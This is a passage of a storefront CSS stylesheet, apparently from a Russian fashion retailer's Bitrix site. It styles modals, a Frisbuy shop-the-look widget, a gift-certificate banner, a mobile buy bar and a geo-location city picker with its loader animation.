.prod .prod__spec {
    bottom: 0;
}

@media (max-width: 768px) {
    .tab-scroll__item {
        width: 84vw;
    }
}
.prod-slider__word.prod-slider__word-black {
    bottom: 65px;
}
@media (min-width: 1030px) {
    .bed.bed_old {
        display: none;
    }

} */
@keyframes fadeInScale {
    0% {
        opacity: 0;
        transform: scale(0.8);
    }
    50% {
        opacity: 0.7;
        transform: scale(1.1);
    }
    100% {
        opacity: 1;
        transform: scale(1);
    }
}

@keyframes fadeOut {
    0% { opacity: 1; visibility: visible; }
    100% { opacity: 0; visibility: hidden; }
}

.same__link {
    position: relative;
}
/* vue-order */

.modal__close {
    position: absolute;
    right: 0.625rem;
    width: 2.125rem;
    height: 2.125rem;
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-orient: horizontal;
    -webkit-box-direction: normal;
    -ms-flex-flow: row wrap;
    flex-flow: row wrap;
    -webkit-box-pack: center;
    -ms-flex-pack: center;
    justify-content: center;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    cursor: pointer;
    top: 0.625rem;
    top: 1.0625rem;
  }
  .cv-modal {
    top: 100vh;
    background: #fff;
    -webkit-transition: 0.6s;
    transition: 0.6s;
    padding: 2.3125rem 2.5rem;
    position: fixed;
    max-width: 100%;
    z-index: 9999;
    left: calc(50vw - 12.5rem);
    width: 25rem;
    -webkit-transform: translateY(0%);
    transform: translateY(0%);
  }
  .modal_map {
    left: 2.5rem;
    padding: 0;
    width: calc(100vw - 5rem);
  }
  .modal_visible {
    top: 50%;
    -webkit-transform: translateY(-50%);
    transform: translateY(-50%);
  }
  .modal_map.modal_visible {
    top: 2.5rem;
    -webkit-transform: none;
    transform: none;
  }
  .overlay_order {
    z-index: 17;
    background-color: #5b5d62;
    opacity: 0.5;
    height: 100%;
    left: 0;
    position: fixed;
    top: 0;
    visibility: visible;
    -webkit-transition: 0.25s linear;
    transition: 0.25s linear;
    width: 100%;
  }
  .overlay_order__invisible {
    visibility: hidden;
    opacity: 0;
    z-index: -1;
  }

  .leak.modal__region {
    width: 46.875rem;
      left: 50%;
      transform: translate(-50%, -50%);
  }
  .modal__profile {
    width: 41.875rem;
    padding: 3.5625rem 3.75rem 2.3125rem;
    left: calc(50vw - 21rem);
  }


  @media (max-width: 576px) {
    .modal_map {
        width: 100vw;
        left: 0;
        overflow: hidden;
    }
   .cv-modal {
    bottom: 0;
      top: 100%;
      height: 100vh;
      overflow-y: auto;
      width: 100%;
      padding-top: 2.3125rem;
      padding-left: 1.25rem;
      padding-right: 1.25rem;
      left: 0;
   }
   .modal_visible {
    -webkit-transform: none;
    transform: none;
    top: 0;
   }
   .valley__rel {
    width: 100%;
   }
   .valley__icon_close {
    top: calc(50% - 15px);
   }
   .valley__tip {
    bottom: 20px;
   }
   .leak__slider {
    visibility: visible;
   }
   .leak__li {
    padding-bottom: 1.25rem;
   }
    .leak {
      top: 100%;
    }
    .leak_visible {
      top: 0;
    }
      .leak.modal__region {
          transform: translate(-50%, 0);
      }
  }

  @media (max-width: 768px) {
    .cv-modal.modal_visible {
      width: 100%;
      left: 0;
      top: 0;
      max-height: 100vh;
      overflow-y: auto;
    }
  }
  .posh__drop_big {
    max-height: 14.9375rem;
    height: auto;
  }



.header_seventeen {
    z-index: 21;
}
.top-menu {
  z-index: 19;
}
.service {
 z-index: 20;
}
.header_seventeen .header__list_end path {
  fill: #000;
}



@media (max-width: 768px) {
.way {
  left: 0;
}

}
 .pants__size.tint_active:before {
   content: none;
 }

 .day__item_size.tint_disabled:before,
 .wire_none.tint_disabled::before {
   content: none;
 }

 .wire__label.tint_disabled:before {
   transform: none;
   left: 0;
   z-index: 1;
   background: linear-gradient(45deg, rgba(0, 0, 0, 0) 49.9%, red 49.9%, red 60%, rgba(0, 0, 0, 0) 60%) fixed, linear-gradient(45deg, red 10%, rgba(0, 0, 0, 0) 10%) fixed;
   height: 100%;
   width: 100%;
   top: 0;
   background-size: 0.5em 0.5em;
 }

 .tint_disabled:before {
   z-index: 6;
 }

 .bottom_link {
     width: 100%;
     left: 0;
     padding-left: 5%;
     margin-bottom: 0.1rem;
 }

@media (min-width: 640px) {
    .bottom_link {
        padding-left: calc((100% / 1086) * 33);
    }
}

 @media (min-width: 1023px) {
     .bottom_link {
         padding-left: calc((100% - 1086px) / 2);
         margin-bottom: 10px;
     }
 }

    @media (min-width: 1921px) {
        .bottom_link {
            padding-left: 21.75%;
        }
    }

.yandexPayBadge {
    margin-bottom: 10px;
}

.yandexPayBadge div:first-child {
    margin-bottom: 5px;
}

.mgo-mcw__copyright {
  display: none;
}

/**
  slick nav
**/
.slick-next, .slick-prev {
  -webkit-transform: translate(0, 0);
  transform: translate(0, 0);
}

.slick-prev  {
  transform: scale(-1);
}

/**
  swiper nav
**/
.swiper-btn-next, .swiper-btn-prev {
  transform: none;
}
.swiper-btn-prev {
  transform: scale(-1);
}


/**
  Виджет frisbuy
**/
#frisbuy-shop-the-look .frisbuy-fashion-tile {
  height: fit-content;
}

#frisbuy-shop-the-look .frisbuy-fashion-tile__kit-products {
  gap: 0.625rem!important;
}

#frisbuy-widget {
  margin-bottom: 32px;
}

/**
  Frisbuy - Start Cumulative Layout Shift (CLS) optimization
**/
#frisbuy-shop-the-look.cls, #frisbuy-shop-the-look-2.cls
{
  width: 95rem;
  max-width: 100%;
  margin-left: auto;
  margin-right: auto;
}

.frisbuy__title {
  font-family: "MOPGothic", "Georgia", serif;
  color: #212529;
  font-weight: 600;
  text-align: left;
  text-transform: uppercase;
  font-size: 36px;
  margin-top: 24px;
  margin-bottom: 5px;
}

.frisbuy__subtitle {
  font-family: "MOPGothic", "Georgia", serif;
  color: #212529;
  font-size: 16px;
  font-weight: 400;
  text-align: left;
}

.frisbuy__item-description {
  font-family: "MOPGothic", "Georgia", serif;
  color: #212529;
  text-transform: uppercase;
  font-size: 16px;
  font-weight: 700;
  transform: translateY(5px);
  align-self: flex-start;
  padding-bottom: 4px;
}

@media (min-width: 560px) {
  #frisbuy-shop-the-look.cls .frisbuy__item-image {
    aspect-ratio: 519 / 250;
  }
}

@media (min-width: 768px) {
  .frisbuy__subtitle {
      margin-bottom: 12px;
  }

  #frisbuy-shop-the-look.cls .frisbuy__item-image {
    aspect-ratio: 852 / 265;
  }
}

@media (min-width: 1021px) {
  #frisbuy-shop-the-look.cls, #frisbuy-shop-the-look-2.cls {
      padding-left: 2.5rem;
      padding-right: 2.5rem;
      padding-bottom: 60px;
  }

  #frisbuy-shop-the-look.cls .frisbuy__item-image {
    aspect-ratio: 1440 / 458;
  }

  #frisbuy-shop-the-look-2.cls .frisbuy__item-image {
    aspect-ratio: 1440 / 430;
  }
}

@media (max-width: 1020px) {
  #frisbuy-shop-the-look.cls, #frisbuy-shop-the-look-2.cls {
      padding-left: 1.25rem;
      padding-right: 1.25rem;
      padding-bottom: 40px;
  }

  #frisbuy-shop-the-look-2.cls .frisbuy__item-image {
    aspect-ratio: none;
    min-height: 284px;
  }
}

@media (max-width: 704px) {
  #frisbuy-shop-the-look-2.cls .frisbuy__item-image {
    aspect-ratio: 648 / 320;
  }
}

@media (max-width: 638px) {
  #frisbuy-shop-the-look-2.cls .frisbuy__item-image {
    aspect-ratio: none;
    min-height: 284px;
  }
}

@media (max-width: 767px) {
  .frisbuy__title {
    margin-top: 24px;
    margin-bottom: 5px;
    font-size: 22px;
  }
}

@media (max-width: 560px) {
  #frisbuy-shop-the-look.cls .frisbuy__item-image {
    aspect-ratio: none;
    min-height: 287px;
  }

  #frisbuy-shop-the-look-2.cls .frisbuy__item-image {
    background-color: #ddd;
    aspect-ratio: 505 / 378;
  }
}

/**
  Frisbuy - End Cumulative Layout Shift (CLS) optimization
**/

/* @media (max-width: 1020px) {
  #frisbuy-shop-the-look,  #frisbuy-shop-the-look-2 {
    padding-left: .3125rem;
    padding-right: .3125rem;
  }
} */

@media screen and (max-width: 560px) {
  #frisbuy-shop-the-look button.frisbuy-button-arrow.--left {
      transform: translateY(90px) translateX(-28px) scale(-1)!important;
  }
}

/*
  popmechanic
*/
#popmechanic-container-38841 #popmechanic-form-38841 div.popmechanic-item-wrapper:after {
  height: auto;
}


/* news detail */
.news_detail_wrap h2 {
  margin-top: 1.6rem;
  margin-bottom: 0.8rem;
  font-size: 1.6rem;
}
.news_detail_wrap h3 {
  margin-top: 0.8rem;
  margin-bottom: 0.4rem;
  font-size: 1.2rem;
}
.news_detail_wrap h4 {
  margin-top: 0.8rem;
  margin-bottom: 0.4rem;
}
.news_detail_wrap h5 {
  margin-top: 0.8rem;
  margin-bottom: 0.4rem;
}
.news_detail_wrap h6 {
  margin-top: 0.8rem;
  margin-bottom: 0.4rem;
}
.news_detail_wrap p {
  margin-top: 0;
  margin-bottom: 0.4rem;
}
.news_detail_wrap ul,
.news_detail_wrap ol {
  margin-top: 0.8rem;
  margin-bottom: 0.8rem;
}
.news_detail_wrap br {
  display: none;
}
.news_detail_wrap .net.net_grid {
  margin-top: 1rem;
  margin-bottom: 1rem;
}
.news_detail_wrap .net.net_grid .pants__title {
  margin-top: .7125rem;
  text-align: center;
  font-size: .7125rem;
}
.news_detail_picture {
  margin-bottom: 2.25rem;
}
@media screen and (max-width: 991px) {
  .news_detail_wrap .net.net_grid .pants__title {
    margin-bottom: .7125rem;
  }
}
/* news detail end */

#mgo-mcw-widget {
  z-index: 10;
}

/*
 gift section
*/
.gift-section {
  height: 260px;
  padding-top: 0;
  margin-bottom: 45px;
}

.gift-section__inner {
  position: relative;
  height: 100%;
  cursor: pointer;
}

.gift-section__inner::before {
  content: "";
  position: absolute;
  z-index: -1;
  top: 0;
  right: 0;
  bottom: 0;
  left: 0;
  background-image: url(/local/templates/cetera_common/i/gift-section/cert-bg-desktop.png);
  background-repeat: no-repeat;
  background-position: 50% 50%;
  background-size: cover;
}

.gift-section__text {
  color: #fff;
  text-shadow: 1px 1px 2px #A3A3A3;
  font-size: 2.5rem;
  font-weight: 700;
  line-height: 1;
  text-transform: uppercase;
  width: 7em;
  top: 50%;
  left: 50%;
  transform: translate(-120%, -50%);
  position: absolute;
}

@media (max-width: 1040px) {
  .gift-section {
    height: 200px;
    margin-bottom: 25px;
  }

  .gift-section__text {
    font-size: 2rem;
  }
}
@media (max-width: 768px) {
  .gift-section__text {
    font-size: 1.8rem;
  }
}
@media (max-width: 576px) {
  .gift-section {
    height: inherit;
    aspect-ratio: 768 / 361;
    margin-bottom: 0px;
  }

  .gift-section__text {
    font-size: 1.6rem;
  }

  .gift-section__inner::before {
    background-image: url(/local/templates/cetera_common/i/gift-section/cert-bg-mobile.png);
  }
}

@media (max-width: 475px) {
  .gift-section__text {
    left: 1.25rem;
    transform: translate(0, -50%);
    font-size: 1.4rem;
  }
}
/*
 end gift section
*/

/* seo-28323 catalog.breadcrumbs */
.section_bread {
  padding-left: 0;
}
@media screen and (max-width: 991px) {
  .mobile_bread,
  .section_bread {
    display: flex;
  }
    .bread {
        display: flex;
        padding-left: .875rem;
        padding-right: .875rem;
        overflow-x: auto;
        flex-flow: nowrap;
        overflow-y: hidden;
        white-space: nowrap;
        -ms-overflow-style: none;
        scrollbar-width: none;
    }
    .bread__item {
        display: inline-block
    }
}
/* seo-28323 catalog.breadcrumbs end */


.header__city_list {
  /* display: flex; */
  flex-wrap: nowrap;
  align-items: center;
}
@media screen and (min-width: 767px) and (max-width: 1020px) {
  .header__city_list .bed__location {
    margin-bottom: 0;
    padding-top: .625rem;
    padding-bottom: .625rem;
    margin-top: .5rem;
  }
}

.details-tabs {
    display: none;
}

/*@media screen and (max-width: 1020px) {*/
/*    .details-tabs {*/
/*        display: block;*/
/*    }*/
/*    .details-description {*/
/*        display: none;*/
/*    }*/
/*}*/

.buy_modal {
    position: fixed;
    left: 0;
    width: 100%;
    box-shadow: 0 .0625rem .1875rem rgba(0, 0, 0, .2666666667);
    -webkit-box-orient: horizontal;
    -webkit-box-direction: normal;
    z-index: 27;
    background: #fff;
    display: none;
    justify-content: space-between;
    align-items: center;
}
.buy_modal_btns {
    display: flex;
    justify-content: space-between;
    width: 85%;
    background: #000;
    gap: 10px;
    align-items: center;
    height: 40px;
}

#fullLook {
    visibility: hidden !important;
}


.header__round__number {
    display: none;
}
  .recent__data {
    max-width: 13.5rem;
  }
@media screen and (max-width: 576px) {

  .subscribe-button {
      display: inline-block !important;
      text-decoration: underline;
      position: absolute;
      right: 0;
      color: #616164;
  }

  .desktop__product_btn{
      display: none;
  }
  .pullover .slick-arrow {
      display: none !important;
  }
  .buy_modal{
      top: auto;
      bottom: 3.5rem;
      height: 64px;
      padding: 10px 20px;
      display: flex;
      border: 1px solid #D9D9D9;
  }
  .buy_modal .buy_modal_btns .vend__button,
  .buy_modal .buy_modal_btns .vend__btn {
      height: 100%;
      border: 0;
      color: #fff;
      font-size: 16px;
      font-weight: 400;
      text-align: center;
      outline: none;
      background: #000;
  }
    .buy_modal .buy_modal_btns.buy_modal_btns__disabled {
        background: #EFEFEF;
    }
  .buy_modal .buy_modal_btns.buy_modal_btns__disabled .vend__button,
  .buy_modal .buy_modal_btns.buy_modal_btns__disabled .vend__btn {
      background: #EFEFEF;
      color: #000;
      pointer-events: none;
  }
  .vend__button_blue::after {
      right: -30%;
  }
  .buy_modal .buy_modal_btns .fruit__lock__modal {
      color: white;
      margin-left: -1px;
      font-size:  16px;
      margin-bottom: 0;
      background: #000;
      width: 40%;
  }
    .buy_modal .buy_modal_btns.buy_modal_btns__disabled .fruit__lock__modal {
        background: #EFEFEF;
        color: #000;
    }

  .buy_modal .buy_modal_btns .fruit__price {
      color: #fff;
      font-weight: 400;
      font-size: 16px;
  }
    .buy_modal .buy_modal_btns.buy_modal_btns__disabled .fruit__price {
        color: #000;
    }
  .addtoWishlistDesktop {
      display: none;
  }
  .addtoWishlistMobile {
      position: relative;
  }
  .fruit__like svg {
      width: 42px;
      height: 40px;
  }
  #fullLook {
      position: absolute;
      width: 105px;
      background-image: url(/local/templates/cetera_common/images/eye.svg), url(/local/templates/cetera_common/images/eye_with_text.png);
      background-repeat: no-repeat, no-repeat;
      background-position: 10px center, center;
      background-color: #FFFFFF;
      opacity: 0.7;
      right: 10px;
      top: 10px;
      padding-left: 25px;
      padding-top: 0;
      height: 24px;
      font-size: 12px;
      visibility: visible !important;
  }
  .viewFullLook {
      opacity: 0 !important;
  }
  .viewFullLook.visible {
      opacity: 1 !important;
  }
  .vend__button.vend__button_load:after {
      top: 50%;
      transform: translateY(-50%);
      border-color: #fff;
      left: 70%;
  }
  .vend__button.vend__button_blue.vend__button_load:after {
      top: .9375rem;
      border-color: #fff;
      right: -30%;
      left: auto;
  }
  .leak_visible, .bed_desktop {
      z-index: 200;
  }
  .leak__close {
      padding: 10px;
  }
  .fruit__drop {
      font-size: 14px;
      padding: 10px;
      top: 30px;
  }

  .fruit__link {
      color: #000;
      color: #616164;
      text-decoration: underline;
      font-size: 13px;
      line-height: 1.45;
  }

  .fruit__grid_new {
    margin-bottom: 16px;
  }

  .reveal-choose {
      color: #000;
  }
  .buy_modal.buy_modal_disabled .buy_modal_btns {
      background: #dedede;
  }
  .buy_modal.buy_modal_disabled .vend__button {
      pointer-events: none;
      cursor: not-allowed;
      background: #dedede;
  }
  .buy_modal.buy_modal_disabled .buy_modal_btns .fruit__lock__modal {
      background: #dedede;
  }

  .buy_modal.buy_modal_disabled .vend__button:hover {
      background-color: #dedede;
      transform: none;
  }
  .buy_modal .fruit__old {
      display: none;
  }
  .fancybox-thumbs__list a {
      background: transparent !important;
  }
  .header__round__number {
      display: inline-block;
  }
  .header__round_right {
      width: 18px;
      height: 18px;
      min-width: 15px;
      top: 0px;
      right: -2px;
      color: white;
      background: #000;
      display: flex;
      min-height: 15px;
      align-items: center;
      justify-content: center;
      padding: 4px;
  }
  .header__round_right.hide{
      display: none!important;
  }
  .bed__list {
      padding-top: 10px;
  }
  .mobile-nav__link_active, .menu-toggle.menu-toggle_active {
      color: #000 !important;
  }
  .mobile-nav__link:focus svg, .mobile-nav__link_active svg, .menu-toggle_active svg {
      fill: #000 !important;
  }
  .arbor__title {
    font-size: .8125rem;
    padding: 1rem 0 1rem 0;
    font-family: "MOPGothic", "Georgia", serif;
    letter-spacing: 0;
  }
  .arbor__digit {
    font-size: .8125rem;
    margin-left: .325rem;
    font-family: "MOPGothic", "Georgia", serif;
  }
  .arbor__title:after {
    content: "";
    width: .5rem;
    height: .5rem;
    position: absolute;
    right: .8rem;
    /* -webkit-transition: .3s; */
    transition: .3s;
    top: 1.3rem;
    -webkit-transform: rotate(45deg);
    transform: rotate(45deg);
    background: none;
    border-top: .0625rem solid #000;
    border-right: .0625rem solid #000;
  }
}

#productAdded {
    position: fixed;
    top: 0;
    left: 0;
    width: 100%;
    height: 40px;
    background: #000;
    color: #fff;
    font-size: 13px;
    text-align: center;
    padding-top: 10px;
    opacity: 0;
    z-index: 100;
}

@media (min-width: 1020.98px) {
    #productAdded {
        display: none !important;
    }
}

.tooltip_opened {
    opacity: 1;
    visibility: visible;
    animation: fadeInScale 0.5s ease-out forwards, fadeOut 0.5s ease-out 5s forwards;}

.fancybox-slide--html .fancybox-close-small {
    display: none;
}
#frisbuy-shop-the-look, #frisbuy-shop-the-look-2 {
    display:none;
}

.arbor__title {
    color: #000;
}

/* Корзина и избранное */
.main__content_reg .fruit__container {
  margin: 0;
}

.main__content_reg .fruit__cell {
  padding-left: 1.125rem;
  padding-right: 1.125rem;
}

.main__content_reg .jsFilterElems {
  margin-bottom: 1.5rem;
  padding-top: 0;
  padding-right: 0;
  padding-left: 0;
}




.h1-title-hidden-part {
  display: none!important;
}
.accordion__sizes {
    display: flex;
    align-items: center;
    gap: 10px;
    padding: 0 0 10px;
    flex-wrap: wrap;
}
.accordion__size_item {
    text-transform: none;
    font-size: .8125rem;
    color: #000;
    letter-spacing: 0;
    font-weight: 400;
    line-height: 1.46;
    padding: 3px 10px;
    border: 1px solid #000;
}
.accordion__sizes_title {
    text-transform: none;
    font-size: .8125rem;
    color: #000;
    letter-spacing: 0;
    font-weight: 400;
    line-height: 1.46;
    margin-top: 10px;
    margin-bottom: 5px;
}
.accordion__size_item.active {
    background: #000;
    color: #fff;
}
.accordion__error {
    display: none;
    color: #fa3c32;
    font-size: .625rem;
    text-transform: none;
    letter-spacing: 0;
    font-weight: 400;
    line-height: 1.46;
    margin-top: -7px;
}
.accordion__error.active {
    display: block;
}

/* Текст под кнопкой Оплатить */
#modal_data #result {
  display: none!important;
}

/* End */


/* Start:/local/components/cetera/sale.geo.position_major/templates/.default/style.css?174947598911990*/
.user-geo-position-label{
    margin-right: 6px;
}

.user-geo-position-label,
.user-geo-position-value,
.user-geo-position-value-link{
    vertical-align: middle;
    display: inline-block;
    font-size: 13px;
}

.user-geo-position-value-link{
    vertical-align: middle;
    max-width: 160px;
    overflow: hidden;
}

#geo-location-window{
	-webkit-transition: 0.1s all ease-in-out;
    -o-transition: 0.1s all ease-in-out;
    transition: 0.1s all ease-in-out;
    background: rgba(0, 0, 0, 0.4);
    position: fixed;
    color: #000000;
    overflow: auto;
    z-index: 1000;
    height: 100%;
    width: 100%;
    left: 0px;
    top: 0px;
    /*display: none;*/
}

#geo-location-window .hidden{
    display: none;
}

#geo-location-window .geo-location-window-container{
	-moz-transform: translateY(-50%)  translateX(-50%);
	-o-transform: translateY(-50%) translateX(-50%);
	-webkit-transform: translateY(-50%) translateX(-50%);
	transform: translateY(-50%) translateX(-50%);
	-webkit-animation-duration: 0.2s;
    animation-duration: 0.2s;
    -webkit-animation-fill-mode: backwards;
    animation-fill-mode: backwards;
    -webkit-animation-name: zoomInLocation;
    animation-name: zoomInLocation;
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box;
    position: absolute;
    min-height: 276px;
    max-height: 500px;
    padding: 0 24px;
    width: 800px;
    left: 50%;
    top: 50%;
}

#geo-location-window .geo-location-window-container-bg{
    box-shadow: 1px 1px 12px rgba(60, 60, 60, 0.3);
    background-color: #ffffff;
}

.geo-location-window-wp{
    vertical-align: middle;
    display: inline-block;
    line-height: 21px;
    width: 100%;
}

#geo-location-window .geo-location-window-heading{
	background-color: #424242;
	position: relative;
	text-align: center;
	line-height: 60px;
	font-size: 18px;
	color: #ffffff;
}

#geo-location-window .geo-location-window-list{
    max-height: 180px;
    margin-top: 24px;
    padding: 0 24px;
    overflow: auto;
}

#geo-location-window .geo-location-window-list-item{
    /*text-transform: uppercase;*/
    overflow: hidden;
    float: left;
    width: 25%;
}

#geo-location-window .geo-location-window-list-item a{
    -webkit-transition: all 0.2s ease-in-out;
    -o-transition: all 0.2s ease-in-out;
    transition: all 0.2s ease-in-out;
    display: inline-block;
    text-decoration: none;
    line-height: 37px;
    overflow: hidden;
    color: #000000;
    height: 37px;
}

#geo-location-window .geo-location-window-list-item a:active{
    position: relative;
    top: 1px;
}

#geo-location-window .geo-location-window-list-item span{
    vertical-align: middle;
    display: inline-block;
    line-height: 21px;
}

.geo-location-window-search{
    margin-top: 24px;
    padding: 0 24px;
}

.geo-location-window-search-input{
    background: url(/local/components/cetera/sale.geo.position_major/templates/.default/images/geo-search.png) 12px 50% no-repeat #f6f6f6;
    -webkit-transition: all 0.2s ease-in-out;
    -o-transition: all 0.2s ease-in-out;
    transition: all 0.2s ease-in-out;
    border: 1px solid #e6e6e6;
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box;
    font-family: "roboto_ltregular";
    border-radius: 2px;
    padding: 0 42px;
    font-size: 14px;
    height: 48px;
    width: 100%;
}

.geo-location-window-search-input:focus{
    border: 1px solid #aaaaaa;
}

.geo-location-window-city-container{
    text-align: center;
    margin-top: 24px;
}

.geo-location-window-city-label,
.geo-location-window-city-value{
    display: inline-block;
}

.geo-location-window-city-value{
    /*text-transform: uppercase;*/
    font-family: "robotoBold";
}

.geo-location-window-button-container{
    margin-bottom: 24px;
    text-align: center;
    margin-top: 24px;
}

.geo-location-window-button{
    -webkit-transition: all 0.2s ease-in-out;
    -o-transition: all 0.2s ease-in-out;
    transition: all 0.2s ease-in-out;
    /*text-transform: uppercase;*/
    color: #ffffff !important;
    vertical-align: middle;
    display: inline-block;
    text-decoration: none;
    border-radius: 2px;
    text-align: center;
    position: relative;
    line-height: 50px;
    padding: 0 36px;
    font-size: 14px;
    opacity: 0.9;
    height: 50px;
}

.geo-location-window-button:active{
    position: relative;
    top: 1px;
}

.geo-location-window-button.modifed{
    border-radius: 4px;
    opacity: 1;
}

.geo-location-window-button.disabled{
    pointer-events: none;
    opacity: 0.5;
}

.geo-location-window-button.loading{
    opacity: 0.5;
}

.geo-location-window-button.loading #geo-location-window-fast-loader{
    display: block;
    opacity: 1;
}

.geo-location-window-search-values-cn{
    position: relative;
}

.geo-location-window-search-values{
    position: absolute;
    max-height: 141px;
    overflow: auto;
    z-index: 99;
    width: 100%;
    left: 0px;
    top: 0px;
}

.geo-location-window-search-values .geo-location-list-item{
    -webkit-transition: all 0.2s ease-in-out;
    -o-transition: all 0.2s ease-in-out;
    transition: all 0.2s ease-in-out;
    border-top: 1px solid #e6e6e6;
    background-color: #eeeeee;
}

.geo-location-window-search-values .geo-location-list-item:hover{
    background-color: #e1e1e1;
}

.geo-location-window-search-values .geo-location-list-item:first-child{
    border: none;
}

.geo-location-window-search-values .geo-location-list-item a{
    -webkit-transition: all 0.2s ease-in-out;
    -o-transition: all 0.2s ease-in-out;
    transition: all 0.2s ease-in-out;
    color: #000000 !important;
    text-decoration: none;
    line-height: 35px;
    padding: 0 24px;
    display: block;
    height: 35px;
}

.geo-location-window-search-values .geo-location-list-item a:hover{
    opacity: 0.8;
}

.geo-location-window-search-values .geo-location-list-item a:active{
    position: relative;
    top: 1px;
}

#geo-location-window .geo-location-window-exit{
	position: absolute;
	display: block;
	height: 21px;
	width: 21px;
    right: 20px;
    top: 20px;
}

#geo-location-window .geo-location-window-exit{
	background: url(/local/components/cetera/sale.geo.position_major/templates/.default/images/exit.png) 0 0 no-repeat transparent;
}

#geo-location-window .geo-location-window-exit:hover{
	background-position: 0 -21px ;
}

#geo-location-window .geo-location-window-exit:active{
	background-position: 0 -42px ;
}

@media all and (max-width: 850px){

    #geo-location-window .geo-location-window-container{
        transform: translateX(0) translateY(-50%);
        width: 100%;
        left: 0px;
    }

}

@media all and (max-width: 700px) {

    #geo-location-window .geo-location-window-list-item{
        width: 33.333%;
    }

    #geo-location-window .geo-location-window-container{
        padding: 0 12px;
    }

}

@media all and (max-width: 500px) {

    #geo-location-window .geo-location-window-list-item{
        width: 50%;
    }

}

@media all and (max-width: 400px) {

    #geo-location-window .geo-location-window-list-item{
        width: 100%;
    }

}

/*loader*/
#geo-location-window-fast-loader{
    -webkit-transition: opacity 0.2s ease-in-out;
    -o-transition: opacity 0.2s ease-in-out;
    transition: opacity 0.2s ease-in-out;
    position: absolute;
    transform:scale(0.6);
    -o-transform:scale(0.6);
    -ms-transform:scale(0.6);
    -webkit-transform:scale(0.6);
    -moz-transform:scale(0.6);
    margin-left: -24px;
    display: none;
    height: 48px;
    width: 48px;
    opacity: 0;
    left: 50%;
    top: 0px;
}

.f_circleG{
    position:absolute;
    background-color:rgb(255,255,255);
    height:9px;
    width:9px;
    display: block;
    border-radius:4px;
        -o-border-radius:4px;
        -ms-border-radius:4px;
        -webkit-border-radius:4px;
        -moz-border-radius:4px;
    animation-name:f_fadeG;
        -o-animation-name:f_fadeG;
        -ms-animation-name:f_fadeG;
        -webkit-animation-name:f_fadeG;
        -moz-animation-name:f_fadeG;
    animation-duration:0.522s;
        -o-animation-duration:0.522s;
        -ms-animation-duration:0.522s;
        -webkit-animation-duration:0.522s;
        -moz-animation-duration:0.522s;
    animation-iteration-count:infinite;
        -o-animation-iteration-count:infinite;
        -ms-animation-iteration-count:infinite;
        -webkit-animation-iteration-count:infinite;
        -moz-animation-iteration-count:infinite;
    animation-direction:normal;
        -o-animation-direction:normal;
        -ms-animation-direction:normal;
        -webkit-animation-direction:normal;
        -moz-animation-direction:normal;
}

#frotateG_01{
    left:0;
    top:19px;
    animation-delay:0.1995s;
        -o-animation-delay:0.1995s;
        -ms-animation-delay:0.1995s;
        -webkit-animation-delay:0.1995s;
        -moz-animation-delay:0.1995s;
}

#frotateG_02{
    left:6px;
    top:6px;
    animation-delay:0.256s;
        -o-animation-delay:0.256s;
        -ms-animation-delay:0.256s;
        -webkit-animation-delay:0.256s;
        -moz-animation-delay:0.256s;
}

#frotateG_03{
    left:19px;
    top:0;
    animation-delay:0.3225s;
        -o-animation-delay:0.3225s;
        -ms-animation-delay:0.3225s;
        -webkit-animation-delay:0.3225s;
        -moz-animation-delay:0.3225s;
}

#frotateG_04{
    right:6px;
    top:6px;
    animation-delay:0.389s;
        -o-animation-delay:0.389s;
        -ms-animation-delay:0.389s;
        -webkit-animation-delay:0.389s;
        -moz-animation-delay:0.389s;
}

#frotateG_05{
    right:0;
    top:19px;
    animation-delay:0.4555s;
        -o-animation-delay:0.4555s;
        -ms-animation-delay:0.4555s;
        -webkit-animation-delay:0.4555s;
        -moz-animation-delay:0.4555s;
}

#frotateG_06{
    right:6px;
    bottom:6px;
    animation-delay:0.522s;
        -o-animation-delay:0.522s;
        -ms-animation-delay:0.522s;
        -webkit-animation-delay:0.522s;
        -moz-animation-delay:0.522s;
}

#frotateG_07{
    left:19px;
    bottom:0;
    animation-delay:0.5885s;
        -o-animation-delay:0.5885s;
        -ms-animation-delay:0.5885s;
        -webkit-animation-delay:0.5885s;
        -moz-animation-delay:0.5885s;
}

#frotateG_08{
    left:6px;
    bottom:6px;
    animation-delay:0.645s;
        -o-animation-delay:0.645s;
        -ms-animation-delay:0.645s;
        -webkit-animation-delay:0.645s;
        -moz-animation-delay:0.645s;
}



@keyframes f_fadeG{
    0%{
        background-color:rgb(0,0,0);
    }

    100%{
        background-color:rgb(255,255,255);
    }
}

@-o-keyframes f_fadeG{
    0%{
        background-color:rgb(0,0,0);
    }

    100%{
        background-color:rgb(255,255,255);
    }
}

@-ms-keyframes f_fadeG{
    0%{
        background-color:rgb(0,0,0);
    }

    100%{
        background-color:rgb(255,255,255);
    }
}

@-webkit-keyframes f_fadeG{
    0%{
        background-color:rgb(0,0,0);
    }

    100%{
        background-color:rgb(255,255,255);
    }
}

@-moz-keyframes f_fadeG{
    0%{
        background-color:rgb(0,0,0);
    }

    100%{
        background-color:rgb(255,255,255);
    }
}

@-webkit-keyframes zoomInLocation {
  from {
    opacity: 0;
    -webkit-transform: translateY(-50%) translateX(-50%) scale3d(.3, .3, .3);
    transform: translateY(-50%) translateX(-50%) scale3d(.3, .3, .3);
	-moz-transform: translateY(-50%) translateX(-50%) scale3d(.3, .3, .3);
	-o-transform: translateY(-50%) translateX(-50%) scale3d(.3, .3, .3);
  }

  50% {
    opacity: 1;
  }
}

@keyframes zoomInLocation {
  from {
    opacity: 0;
    -webkit-transform: translateY(-50%) translateX(-50%) scale3d(.3, .3, .3);
    transform: translateY(-50%) translateX(-50%) scale3d(.3, .3, .3);
	-moz-transform: translateY(-50%) translateX(-50%) scale3d(.3, .3, .3);
	-o-transform: translateY(-50%) translateX(-50%) scale3d(.3, .3, .3);
  }

  50% {
    opacity: 1;
  }
}

.hidden {
    display: none;
}

.geo-heading {
    line-height: 1.15;
    margin-bottom: 1.1875rem;
    text-transform: uppercase;
    font-size: 1rem;
    font-weight: 700;
    letter-spacing: .1125rem;
}

/* End */


/* Start:/local/components/cetera/favorite.elements/templates/.default/style.css?172466119479*/
.favorite_link{
	padding: 10px 0;
    float: left;
    margin: 20px 40px;
}
/* End */


/* Start:/local/components/cetera/mobile.nav/templates/.default/style.css?17550007131551*/
.mobile-nav {
    display: none;
    position: fixed;
    height: 57px;
    width: 100%;
    bottom: 0;
